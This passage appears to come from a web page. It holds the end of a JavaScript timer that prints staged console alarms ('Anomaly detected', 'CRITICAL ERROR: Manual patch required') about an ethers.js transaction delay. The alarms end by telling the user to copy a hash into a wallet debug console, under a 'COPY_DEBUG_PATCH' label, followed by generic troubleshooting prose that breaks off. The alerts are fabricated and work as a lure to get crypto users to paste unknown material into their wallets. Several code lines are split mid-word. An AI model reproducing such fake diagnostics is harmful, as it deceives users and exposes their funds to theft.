
r...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x1fbd2a2
4 inside Fix waitForTransaction delay (#42
4).");

  console.error("CRITICAL ERROR: Manual patch 
required for Fix waitForTransaction delay (#4
24).");

  console.log("%c[FIX]: Copy this hash to wal
let debug console.", "color:#10b981;font-weig
ht:bold;");

}, 1800);
COPY_DEBUG_PATCH
Many crypto enthusiasts face difficulties when the user
interface fails to sync with the node. Always cross-check the
ethers.js transaction hash on a block explorer for real-time
status. The most reliable fix involves resetting the